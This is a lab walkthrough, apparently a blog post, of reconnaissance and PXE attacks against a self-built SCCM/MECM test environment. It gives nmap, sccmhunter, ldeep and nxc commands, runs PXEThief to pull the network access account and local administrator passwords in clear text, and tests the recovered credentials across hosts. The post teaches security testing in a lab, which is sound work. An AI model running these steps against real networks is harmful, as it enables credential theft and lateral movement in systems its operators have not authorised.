SCCM / MECM LAB - Part 0x1 - Recon and PXE



On the previous post (SCCM LAB part 0x0) we setup an environment to play with SCCM. If all is going well you should get something like that :
Ok so let’s try this out :)
Recon
Recon without user

- scan with nmap (full port list used here : https://learn.microsoft.com/en-us/mem/configmgr/core/plan-design/hierarchy/ports)
1
2
3
4
# search sccm
nmap -p 80,443,445,1433,10123,8530,8531 -sV 192.168.33.11-12

# search pxe
nmap -p 67,68,69,4011,547 -sU 192.168.33.11
- let see the certificate on port 10123
1
openssl s_client -connect 192.168.33.11:10123

and the self-signed certificate common name is SMS :)

- let see now the rpc protocols
1
rpcdump.py 192.168.33.11 |grep Protocol |grep -v 'N/A'
- The “Windows Deployment Services Control Protocol” is present which is implied the use of a WDS Server.
Recon with user
Let’s use a low privilege user sccm.lab/carol:SCCMftw

Recon with LDAP
1
python3 sccmhunter.py find -u carol -p SCCMftw -d sccm.lab -dc-ip 192.168.33.10 -debug
1
ldeep ldap -u carol -p SCCMftw -d SCCM.lab -s ldap://192.168.33.10 sccm

1
ldeep ldap -u carol -p SCCMftw -d SCCM.lab -s ldap://192.168.33.10 search "(objectclass=mssmsmanagementpoint)" dnshostname,msSMSSiteCode


Recon with SMB shares
1
nxc smb 192.168.33.11 -u carol -p SCCMftw -d SCCM.lab --shares
- with sccm hunter
1
python3 sccmhunter.py smb -u carol -p 'SCCMftw' -d sccm.lab -dc-ip 192.168.33.10 -debug

Show sccm hunter results
1
python3 sccmhunter.py show -all
PXE
PXE - create computer - standard way
- First thing first, we will start by trying if the pxe feature works well.
- create a new virtual machine with no operating system

All the menu is like next/next/next/finish :)

Edit the virtual machine settings and setup the same virtual network of the SCCM lab.

- go to advanced option and choose boot type : BIOS (because the UEFI wasn’t setup in the lab)
- Save and start the machine
Examples are on vmware but it is almost the same on virtualbox.
- during the boot you should see this :

- Press F12 and if all goes well you should see :

- and a bit later the PXE Boot menu:

- on the lab by default the PXE is setup with no password so you can click next

- And the windows installation will start
- At the end you will have

next “continue with limited setup”
And you get a windows 10 vm prompt

- In the lab the disk is not ciphered so we can boot on a live cd, open the windows disk and get the sam, system and security files to get the default administrator hash.
Exploit PXE - no password
1
python3 pxethief.py 2 192.168.33.11

We get a lot of information but we are unable to decrypt the password from a non windows machine
- Ok so let’s start again from a windows machine
- install :
- python3 (tested ok on python 3.10)
- obviously clone the project https://github.com/MWR-CyberSec/PXEThief
- install pxethief requirements.txt (
py.exe -m pip install -r requirements.txt) - install npcap (https://npcap.com/#download))
- install tftp client (windows > Turn windows feature on or off > check tftp client)
- disable your firewall (or enable tftp in it)
- launch and enjoy :)
1
py.exe pxethief.py 2 192.168.33.11


we get the network access account in clear text, and we also get the new computer administrator account setup in pxe :)
Let’s try the naa account on the network
1
nxc smb 192.168.33.10-13 -u sccm-naa -d sccm.lab -p 123456789

- And the administrator account found
1
nxc smb 192.168.33.10-13 -u administrator -p 'EP+xh7Rk6j90' --local-auth

- We have a domain account and we also got a local admin account on CLIENT$ due to password reuse !
Exploit PXE - with password
- Ok let’s now try a PXE with password
- In order to add a password we will have to modify the distribution point configuration.
- Go to the management console on the MECM computer (creds: dave/dragon)
- And right click on the distribution point to select the properties

- In the PXE tab select require a password and enter a password for pxe (here i enter the password : “hello”)

- Select apply than ok
Wait few minutes for the deployment propagation
- Now if we retry from windows we get an error as a password is detected :
1
py.exe pxethief.py 2 192.168.33.11
